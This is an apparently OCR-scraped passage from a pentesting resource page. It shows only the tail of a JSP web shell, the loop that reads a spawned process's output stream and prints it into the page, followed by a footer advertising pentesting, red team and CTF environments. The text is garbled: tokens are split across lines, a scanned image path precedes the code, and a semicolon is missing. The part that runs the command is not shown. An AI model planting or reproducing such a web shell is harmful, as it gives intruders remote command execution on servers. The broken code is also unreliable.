
        InputStream in 
=
 p.
getInputStream
();
        DataInputStream dis 
=
 new
 DataInputStream
(in)
        String disr 
=
 dis.
readLine
();
        while
 ( disr 
!=
 null
 ) {
                out.
println
(disr); 
                disr 
=
 dis.
readLine
(); 
                }
        }
%>
</
pre
>
</
BODY
></
HTML
>
By the creator of this site
Professional environments for
pentesting, red team, ctf